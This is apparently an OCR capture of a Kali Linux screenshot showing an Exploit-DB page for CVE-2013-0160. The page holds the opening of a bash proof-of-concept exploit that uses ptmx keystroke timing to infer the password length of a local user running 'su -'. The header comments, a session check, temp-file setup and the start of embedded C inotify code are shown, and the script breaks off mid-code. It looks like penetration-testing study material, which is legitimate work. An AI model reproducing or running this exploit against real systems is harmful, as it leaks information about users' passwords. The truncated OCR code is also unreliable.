 Applications
Places
Firefox ESR
Fri 03:56
1
Linux Kernel 2.6.32-5 (Debian 6.0.5) - '/dev/ptmx' Key Stroke Timing Local Disclosure - Linux local Exploit - Mozilla Firefox
GitHub - lucyoa/kerne
Linux debian 2.6.32-5-
Linux Kernel 2.6.32-5
Linux Kernel 2.6.22 <
https://www.exploit-db.com/exploits/24459
133%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Copy
#!/bin/bash
# ptmx-su-pwdlen.sh -- This PoC determine the password length of a local
# user who runs "su -".  Done thanks to the ptmx keystroke timing attack
# (CVE-2013-0160). See http://vladz.devzero.fr/013_ptmx-timing.php for
# more information.
#
# Tested on Debian 6.0.5 (kernel 2.6.32-5-amd64).
#
# "THE BEER-WARE LICENSE" (Revision 42):
# <vladz@devzero.fr> wrote this file. As long as you retain this notice
# you can do whatever you want with this stuff. If we meet some day, and
# you think this stuff is worth it, you can buy me a beer in return. -V.
if ps -e -o cmd= | egrep -q "^(-|^)su"; then
  echo "[-] Kill/close all running \"su\" session before using this PoC"
  exit 1
fi
exe=$(mktemp) || exit 1
tmp=$(mktemp) || exit 1
cat > ${exe}.c << _EOF_
#include <stdio.h>
#include <signal.h>
#include <unistd.h>
#include <sys/inotify.h>
static int count = 0;
PWK